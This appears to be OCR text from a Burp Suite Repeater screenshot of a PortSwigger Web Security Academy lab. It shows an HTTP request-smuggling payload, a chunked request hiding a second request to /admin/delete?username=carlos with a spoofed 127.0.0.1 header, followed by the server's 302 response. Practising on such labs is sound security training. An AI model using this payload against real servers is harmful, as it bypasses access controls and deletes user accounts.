 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel < > Follow redirection Target: https://ac831f041e3a6302c0675be9
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
3 Cookie: session=Wi0lB3OB05cbE6o8Fq7qo2RqBKPSbpnb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 172
19 Transfer-Encoding: chunked
20
21 0
22
23 POST /admin/delete?username=carlos HTTP/1.1
24 X-BTDgAM-Ip: 127.0.0.1
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: 16
27 Connection: close
28
29 c0rvu5=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=Zk9AEQiQatbC3MMbqv5RpygR0QQiVuN7; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7